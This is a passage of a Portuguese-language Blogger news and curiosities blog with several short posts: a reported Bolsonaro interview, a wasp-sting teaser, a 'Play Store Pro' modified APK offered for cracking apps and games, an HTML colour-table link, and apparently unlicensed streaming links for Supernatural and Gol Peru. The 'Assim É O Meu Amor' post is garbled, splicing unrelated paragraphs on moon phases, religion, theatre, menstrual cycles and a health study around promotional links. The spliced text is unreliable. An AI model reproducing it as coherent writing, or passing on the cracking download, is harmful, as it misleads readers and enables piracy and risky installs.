<span style="font-family: Georgia, Times New Roman, serif;">&#8212; O sentimento que eu tenho das ruas é que eu tenho muito mais voto que o Lula &#8212; disse.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Pressionado pela bancada de jornalistas sobre o regime militar, Bolsonaro afirmou que "em grande parte as torturas não aconteceram&#8221; e sugeriu que elas teriam sido inventadas para comover a população e buscar indenização do estado. O presidenciável afirmou ainda que só se conhece um lado da história, mas adiantou que não vai abrir os documentos para apurar a ação dos militares.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">&#8212; São feridas que não devem ser mais lembradas &#8212; disse o político. &#8212; Isso é história. Vamos fazer de tudo para que ela não volte a se repetir &#8212; completou.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">O pré-candidato falou ainda sobre o assalto que sofreu em 1995. Embora armado, dois bandidos levaram sua moto e arma. Os bens, segundo contou, foram recuperados dois dias depois. Saiba mais no canal <a href="https://www.youtube.com/channel/UCM9V0T9co4EU9raA60dMqQA" target="_blank">Últimas Notícias</a>.</span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNcOecdRmo5MUYVeZwfDukBrZ4_xCUVidNghl1YYs2EISLpnalNyVHegqgOgVdH05-WkDlLqfXmTSxjkJ605idD1xND9nXnQoCbn4nZ6F6zFyLI3NUXiCNl57XjEd1p2C-CUkywgRiD-fF/s1600/AGUA%20E%20LUA.gif' itemprop='image'/>
<a name='1044167080806154353'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2018/02/assim-e-o-meu-amor.html'>Assim É O Meu Amor</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div class='post-body entry-content' id='post-body-1044167080806154353'>
<div id='summary1044167080806154353'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNcOecdRmo5MUYVeZwfDukBrZ4_xCUVidNghl1YYs2EISLpnalNyVHegqgOgVdH05-WkDlLqfXmTSxjkJ605idD1xND9nXnQoCbn4nZ6F6zFyLI3NUXiCNl57XjEd1p2C-CUkywgRiD-fF/s1600/AGUA%20E%20LUA.gif" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Fase da Lua,Calendário Lunar,Lua Fase,Calendario" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNcOecdRmo5MUYVeZwfDukBrZ4_xCUVidNghl1YYs2EISLpnalNyVHegqgOgVdH05-WkDlLqfXmTSxjkJ605idD1xND9nXnQoCbn4nZ6F6zFyLI3NUXiCNl57XjEd1p2C-CUkywgRiD-fF/s1600/AGUA%20E%20LUA.gif" width="255px" /></a></div>
<div style="margin-left: 1em; margin-right: 1em;">
Desde a pré-história que Homem ficou deslumbrado pela sucessão dos dias e das noites e pelo desenrolar das fases da Lua: estes fenómenos conduziram às noções de dia e de mês. Jesus veio principalmente libertar a multidão paralisada pela ignorância, mantida de propósito pe-los poderosos, pela desesperança, pelo medo, pela dor, impressos na alma dos pobres como um estigma indelével, como uma sina irrevogável, resultantes da opressão imposta pelos po-derosos e cujo nome é "pecado do mundo", pecado sofrido, não praticado; é para tirar pe-cado do mundo incrustado e endurecido na alma, no coração do povo sofrido, gerador de cul-pa patológica paralisante e resignante, que Jesus veio em primeiro lugar.

planeta Vênus era muito observado pelo Tupi-Guarani por ser,depois do Sol e da Lua, objeto mais brilhante do céu.Vênus era utilizado principalmente para orientação por ser visto pouco antes do nascer ou logo após pôr-do-sol, sempre próximo ao indígenas pensavam que se tratava de duas estrela que apareciam em períodos diferentes:a estrela matutina (kaaru mbija), que chamamos de estrela D&#180;alva, e a vespertina (koe mbija)que chamamos de Vésper , cada uma delas visível por cerca de duzentos e sessenta e três dias.</div>
<br />
<br />
<br />
<br />
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="298" src="//www.youtube.com/embed/KHyJwGANsvA" width="425"></iframe></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8nHQAoUiWWt5tM5F8cesymJmuhs6piqlXVJtL3YwLwBXr4ffwOoGWEC6mniVM4RRuTLPu8qfEd8uV12rR1BD9dwiRwKzGKuaD0eCSOC-d96tOja5qMlslN5_iAZlg8_gwYN22adlLbCqA/s1600/lua-cheia1.gif" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Fase da Lua,Calendário Lunar,Lua Fase,Calendario" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8nHQAoUiWWt5tM5F8cesymJmuhs6piqlXVJtL3YwLwBXr4ffwOoGWEC6mniVM4RRuTLPu8qfEd8uV12rR1BD9dwiRwKzGKuaD0eCSOC-d96tOja5qMlslN5_iAZlg8_gwYN22adlLbCqA/s1600/lua-cheia1.gif" width="259px" /></a>objetivo de planificar e estabelecer um método com etapas de propostas trabalho e de produção passíveis em uma sala de aula para realizar peças teatrais dentro de uma unidade escolar, afim de fornecer aos estudantes alguns instrumentos e meios para aprofundarem seus conhecimentos e investirem em seus espíritos críticos, creio que dá-se em um processo contínuo, gradual mas constante, em que planejamento, a avaliação e a estratégia dão-se como fatores mutáveis mas essenciais para se compactar uma produção teatral bem sucedida.

Neste ato de amor próprio e cuidado de si, podemos utilizar a nossa energia de forma mais sábia e eficiente;&nbsp;caminhamos por nosso ciclo em equilíbrio dinâmico: um exemplo prático disso é&nbsp;iniciar projetos quando estamos com uma energia mais focada (fase pré ovulatória);&nbsp;compartilhar de nossa presença quando estamos mais abertas e extrovertidas (fase ovulatória); finalizar e concluir projetos,&nbsp;fechar ciclos (fase pré menstrual); descansar, meditar e se recolher nas fases de maior introspecção (durante a menstruação); etc.

Neste trabalho foi realizado estudotransversal descritivo.Definiu-se como critério de inclusão, Unidades Básicas de Saúde com funcionamento em 24 horas onde foi implantada a MDDA e profissionais de saúde que trabalhavam no Pronto Atendimento destas, no período dados foram coletados em duas <a href="https://www.bracontece.com.br/calendario-lunar-2018-online-fases-lunares-e-eclipses/">Calendário Lunar 2018</a> etapas: Primeira etapa: realizada na Vigilância Epidemiológica Municipal, onde se verificou todas as semanas epidemiológicas informadas através do impresso II da MDDA, por unidade notificante, no período que compreendeu as semanas epidemiológicas de 27 a 52 de 2006 e 1 a 26 de 2007.</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTgLzYG3eOLS97715rBOw64xV64EmmGMQpwwgPkkgoTOFJuHk7j6haKL2mEZ5EnPxyfefWOId4pYcEK8pP5re6fr8VO1U-r5QFsTt7rN-0nlg-rQ9UZL1Z8EgvbY8qV2OLiYBhPj-XKppQ/s640/marimbondo.jpg' itemprop='image'/>
<a name='8405604565757234216'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/11/picada-de-marimbondo.html'>Picada de marimbondo</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div class='post-body entry-content' id='post-body-8405604565757234216'>
<div id='summary8405604565757234216'><div style="-webkit-tap-highlight-color: transparent; -webkit-text-stroke-width: 0px; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px 0px 20px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTgLzYG3eOLS97715rBOw64xV64EmmGMQpwwgPkkgoTOFJuHk7j6haKL2mEZ5EnPxyfefWOId4pYcEK8pP5re6fr8VO1U-r5QFsTt7rN-0nlg-rQ9UZL1Z8EgvbY8qV2OLiYBhPj-XKppQ/s1600/marimbondo.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="700" height="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTgLzYG3eOLS97715rBOw64xV64EmmGMQpwwgPkkgoTOFJuHk7j6haKL2mEZ5EnPxyfefWOId4pYcEK8pP5re6fr8VO1U-r5QFsTt7rN-0nlg-rQ9UZL1Z8EgvbY8qV2OLiYBhPj-XKppQ/s640/marimbondo.jpg" width="640" /></a></div>
<br /></div>
<div style="-webkit-tap-highlight-color: transparent; -webkit-text-stroke-width: 0px; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px 0px 20px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
A Picada de marimbondo&nbsp;causa dor, inchaço e pode levar a paradas cardíaca e respiratória, em casos graves. Veja como socorrer a vítima.</div>
<div style="-webkit-tap-highlight-color: transparent; -webkit-text-stroke-width: 0px; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px 0px 20px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
O&nbsp;<b style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">marimbondo</b>, nome dado popularmente às vespas, é um inseto voador, da ordem dos heminópteros, parente das abelhas e formigas, que costuma atacar quando se sente ameaçado. Ele é encontrado tanto em áreas urbanas quanto rurais, construindo a sua casa em locais abertos, casas, galhos ou qualquer outro local protegido.<br />
<br />
<div style="text-align: center;">
Saiba mais no site:&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.bracontece.com.br/2022/02/picada-de-marimbondo-como-tratar-picada.html" target="_blank"><img alt="https://www.bracontece.com.br/picada-de-marimbondo-como-tratar-a-picada-de-marimbondo/" border="0" data-original-height="138" data-original-width="529" height="83" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQACHvqV-QGi_CuRK5eTxubxPyLzbyk8JRmwmLdFEqDBZe8cWGO8PbasUFKfX1nq3mVLQDCBID4Po0ys3uaqknNOa92OuW4gLg8gqUzhJ9cd6aoYsRdgoJWlgf5G-n5BWSZmnQjmkhH_n/s320/entrar-no-site.png" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
&nbsp;</div>
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-pP0j63gIgeg/Wgk6jrIrqJI/AAAAAAAAKDA/RKPK-mseylEppy-9TW48VR8vrgG1VuYeQCLcBGAs/s640/androidtunado-playstorepro.png' itemprop='image'/>
<a name='3208055288202268623'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/11/play-store-pro-1330-apk-2017.html'>Play Store Pro 13.3.0 Apk 2017 </a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Android' rel='tag'>Android</a></span>
</div>
<div class='post-body entry-content' id='post-body-3208055288202268623'>
<div id='summary3208055288202268623'><div style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-pP0j63gIgeg/Wgk6jrIrqJI/AAAAAAAAKDA/RKPK-mseylEppy-9TW48VR8vrgG1VuYeQCLcBGAs/s1600/androidtunado-playstorepro.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="640" height="360" src="https://4.bp.blogspot.com/-pP0j63gIgeg/Wgk6jrIrqJI/AAAAAAAAKDA/RKPK-mseylEppy-9TW48VR8vrgG1VuYeQCLcBGAs/s640/androidtunado-playstorepro.png" width="640" /></a></div>
<div style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<br /></div>
<div style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
A Google Play Store PRO v13.3.0 APK 2017 é uma loja virtual para celulares com o sistema Android. Nela é possível encontrar todos os aplicativos destinados à plataforma, assim como jogos, músicas,&nbsp;<a href="https://goo.gl/U3aUUQ" style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: #2bcda4; cursor: pointer; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.15s ease-out; vertical-align: baseline; word-break: normal; word-wrap: break-word;">filmes e livros</a>. Trazemos aqui uma versão modificada da mesma, onde vem com inúmeros recursos, para crackear aplicativos e jogos. Confiram a demonstração e tutorial do&nbsp;<a href="https://www.bracontece.com.br/jogosandroidgratisepc/" style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: #2bcda4; cursor: pointer; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.15s ease-out; vertical-align: baseline; word-break: normal; word-wrap: break-word;">Download</a>&nbsp;Google Play Store MOD APK e como usar:</div>
<div style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; color: #1f1f1f; font-family: Arial, Helvetica, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<h3 style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-size: 26px; font-style: inherit; line-height: 1.07; margin: 0px 0px 20px; outline: 0px; padding: 0px; vertical-align: baseline;">
INFORMAÇÕES</h3>
<div style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div class="" data-lock-id="onpLock976262" style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<ul style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px 0px 25px 20px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Versão: v13.3.0</li>
<li style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Requer: Android 4.0&nbsp;ou superior;</li>
<li style="-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Tamanho: 6&nbsp;MB.</li>
</ul>
<div class="separator" style="clear: both; font-weight: inherit; text-align: center;">
</div>
<div>
<b>Link:</b><a href="https://www.bracontece.com.br/google-play-store-pro-apk-mod-v13-3-0-atualizado-2017/" target="_blank"><b> </b><span style="font-weight: inherit;">Play Store Pro&nbsp;</span>APK</a></div>
<div style="font-weight: inherit;">
<br /></div>
<div style="font-weight: inherit;">
<br /></div>
</div>
</div>
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-blbsauF_G70/WSUSlLlMUVI/AAAAAAAAJvc/ItlIw_UDejcXWbQ07VmvlWZZsCRpg9F8gCLcB/s320/tabela-de-cores-para-adesivos-decorativo-deparede.gif' itemprop='image'/>
<a name='9008435258201928244'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/05/tabela-de-cores-para-sites-e-blogs.html'>TABELA DE CORES PARA SITES E BLOGS</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div class='post-body entry-content' id='post-body-9008435258201928244'>
<div id='summary9008435258201928244'><div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-blbsauF_G70/WSUSlLlMUVI/AAAAAAAAJvc/ItlIw_UDejcXWbQ07VmvlWZZsCRpg9F8gCLcB/s1600/tabela-de-cores-para-adesivos-decorativo-deparede.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="141" src="https://1.bp.blogspot.com/-blbsauF_G70/WSUSlLlMUVI/AAAAAAAAJvc/ItlIw_UDejcXWbQ07VmvlWZZsCRpg9F8gCLcB/s320/tabela-de-cores-para-adesivos-decorativo-deparede.gif" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Nossa tabela de cores HTML fornece ferramentas de cor grátis para encontrar cores HTML ... Usar o código de cor HTML para cor de fundo das tabelas.</div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b><a href="https://www.bracontece.com.br/tabela-de-cores-css.html" target="_blank"><br /></a></b></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>Link:&nbsp;<a href="https://www.bracontece.com.br/tabela-de-cores-css.html" target="_blank">Tabela de cores</a></b></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-0uuc-oFLOgk/WRsmvpG82lI/AAAAAAAAJsk/lDhtOi9EKZo48EhzHHLAQIwpsUFD8e20gCLcB/s320/SPN.jpg' itemprop='image'/>
<a name='2771494422965926077'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/05/supernatural-assistir-online.html'>Supernatural Assistir Online </a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-2771494422965926077'>
<div id='summary2771494422965926077'><div style="text-align: center;">
<a href="https://4.bp.blogspot.com/-0uuc-oFLOgk/WRsmvpG82lI/AAAAAAAAJsk/lDhtOi9EKZo48EhzHHLAQIwpsUFD8e20gCLcB/s1600/SPN.jpg" imageanchor="1"><img border="0" height="178" src="https://4.bp.blogspot.com/-0uuc-oFLOgk/WRsmvpG82lI/AAAAAAAAJsk/lDhtOi9EKZo48EhzHHLAQIwpsUFD8e20gCLcB/s320/SPN.jpg" width="320" /></a><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Supernatural (em Portugal e no Brasil, Sobrenatural) é uma série de televisão norte-americana de fantasia sombria e urbana criada por Eric Kripke produzida pela Warner Bros. Television em parceria com a Wonderland Sound and Vision, que estreou em 13 de setembro de 2005 na The WB Television Network, e depois tornou-se parte da programação da The CW Television Network. A série narra a história de dois irmãos, Sam Winchester e Dean Winchester, interpretados respectivamente por Jared Padalecki e Jensen Ackles, que caçam demônios, fantasmas, monstros e outras criaturas sobrenaturais no mundo.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">Eric Kripke estava desenvolvendo Supernatural há quase dez anos; na sua ideia original, os Winchesters não existiam, a história baseava-se em jornalistas que relatava em suas notícias acontecimentos sobrenaturais. Como a The WB, emissora original do programa, não aprovou a ideia, Kripke reformulou o conceito da série e teve a aprovação. [2] Os produtores executivos originais são Kripke, McG e Robert Singer.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">As filmagens da série ocorrem em Vancouver, no estado da Colúmbia Britânica, no Canadá. Seu episódio piloto foi visto por mais de 5,69 milhões de telespectadores, [3] e o índice de audiência dos quatro primeiros episódios levou ao canal The WB produzir uma primeira temporada completa de 22 episódios. Originalmente, Kripke planejou a série para três temporadas, mas posteriormente expandiu para cinco. A quinta temporada, que estreou em 10 de setembro de 2009, encerrou o enredo principal da série; [4] no entanto, devido ao aumento da audiência das quarta e quinta temporadas, a The CW decidiu continuar a exibição de Supernatural. A série foi renovada para uma décima terceira temporada no dia 8 de janeiro de 2017.</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;">É exibida no Brasil pelo canal a cabo Warner Channel e pelo canal aberto, SBT; e em Portugal, pelos canais pagos AXN e Animax.&nbsp;</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;"><u><a href="http://supertelatv.net/assistir-supernatural-sobrenatural-todas-as-temporadas/" target="_blank"><b><span style="color: red;">Opção 1</span></b>&nbsp;Link</a></u> para assistir online.</span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPQe065P-qZwEfaAprJPAyVKN_695yJ78Z_TW2Rz2R8fLp9ciB9yLx2EShJOGp_7yfAZsmoEntzLzoN9oHtjZN52zNzX9PeKyh92QNvEe_8kmw-QXy-j_sz4snXEjpt-B45AwL173tKzw/s320/golperu.png' itemprop='image'/>
<a name='9108096027695065596'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/04/gol-peru-en-vivo-por-internet.html'>Gol Peru en vivo por internet</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a>, <a href='https://blogvcnews.blogspot.com/search/label/TV' rel='tag'>TV</a></span>
</div>
<div class='post-body entry-content' id='post-body-9108096027695065596'>
<div id='summary9108096027695065596'><h2>
Como ver Gol Peru en vivo por internet</h2>
<strong>Gol Peru</strong> é um novo canal desportivo exclusivo, concebido pelo Consorcio<strong> Futebol Peru</strong> (empresa formada por empresas de redes de mídia e GolTV), canal 14 sinal analógico Movistar TV, que <a href="http://cmd.pe/">transmitem os jogos</a> esta acusação de NIX produtor, este começar seu futebol transmissões do canal final do mês abril de 2016. Este canal transmite todos os jogos do<strong> descentralizada</strong> peruana substituindo CMD e GolTV.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPQe065P-qZwEfaAprJPAyVKN_695yJ78Z_TW2Rz2R8fLp9ciB9yLx2EShJOGp_7yfAZsmoEntzLzoN9oHtjZN52zNzX9PeKyh92QNvEe_8kmw-QXy-j_sz4snXEjpt-B45AwL173tKzw/s1600/golperu.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPQe065P-qZwEfaAprJPAyVKN_695yJ78Z_TW2Rz2R8fLp9ciB9yLx2EShJOGp_7yfAZsmoEntzLzoN9oHtjZN52zNzX9PeKyh92QNvEe_8kmw-QXy-j_sz4snXEjpt-B45AwL173tKzw/s320/golperu.png" width="320" /></a></div>
<br />
<br />
<br />
&nbsp;


<b>Gol Peru</b> es un canal de televisión peruano que emite programación de fútbol peruano e internacional, perteneciente a Movistar TV y GolTV, cuya difusión de los partidos está a cargo de la productora NIX y su inicio de transmisiones se dio el 29 de abril de 2016.

&nbsp;
<br />
<ul>
<li>LINK PARA VER GOL PERU NO PC;<a href="http://supertelatv.net/gol-peru-en-vivo-por-internet-tv-peruana-en-vivo/" target="_blank"><span style="color: maroon;"><strong>LINK</strong></span></a></li>
</ul>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-TyNMJErlycY/WI6OL2lZn1I/AAAAAAAAJaw/S-QdgXLQrbAOaGnpcYGtQoIO1T4UYtSjgCPcB/s640/201701281242064finwtbDhm.jpg' itemprop='image'/>
<a name='4943783136007601587'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/museu-descobre-detalhe-escondido-por.html'>Museu descobre detalhe escondido por mais de 100 anos em obra</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
